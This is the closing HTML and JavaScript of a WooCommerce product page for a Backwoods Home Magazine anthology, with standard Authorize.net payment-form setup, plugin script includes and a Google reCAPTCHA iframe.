pages","image":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/uploads\/2018\/08\/AN007-300x379.jpg","sku":"AN07","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"21.95","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.self-reliance.com\/shop\/backwoods_home_books\/anthologies\/backwoods-home-magazine-the-seventh-year-anthology\/","seller":{"@type":"Organization","name":"Self-Reliance","url":"https:\/\/www.self-reliance.com"}}],"brand":{"@type":"Brand","name":"Backwoods Home Magazine"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"57f7897c53","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '67cc9c8481',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"5F7y6Apk","client_key":"25T45dXy4pK5T5Ndr4gYa5LrtY2qk36y8dxnr77xYegkJzpU2dPD8hmr27bRRzK7","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_log_nonce":"8ec1cc5e35"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.self-reliance.com/srmag/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'fe361d2807',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" id="fue-front-script-js-extra">
/* <![CDATA[ */
var FUE_Front = {"is_logged_in":"","ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-front.js?ver=4.9.38" id="fue-front-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.self-reliance.com\/srmag","ajax_url":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.2.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 173
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h8u_mRrXxu5otojVWHAf5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614830007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>